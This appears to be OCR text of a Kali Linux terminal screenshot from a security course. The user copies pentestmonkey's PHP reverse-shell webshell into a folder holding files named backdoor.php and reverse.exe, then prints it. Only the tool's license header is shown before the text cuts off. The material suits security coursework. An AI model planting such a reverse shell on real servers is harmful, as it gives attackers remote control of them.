 File Actions Edit View Help
┌──(kali㉿zeus)-[~/csoc1030]
└─$ ls
backdoor.php final_exam.txt reverse.exe SQL_injection.txt
┌──(kali㉿zeus)-[~/csoc1030]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php /home/kali/csoc1030/php_reve
rse.php
Timeout in communication with remote server
┌──(kali㉿zeus)-[~/csoc1030]
└─$ cat php_reverse.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable t